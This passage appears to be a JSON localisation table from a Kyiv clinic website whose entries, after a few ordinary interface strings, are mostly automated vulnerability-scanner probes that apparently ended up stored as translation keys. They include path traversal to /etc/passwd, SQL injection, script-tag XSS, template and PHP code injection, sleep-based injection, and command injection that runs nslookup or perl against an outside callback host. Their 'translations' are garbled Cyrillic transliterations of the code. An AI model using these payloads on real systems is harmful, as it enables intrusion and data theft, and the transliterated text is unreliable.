\u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 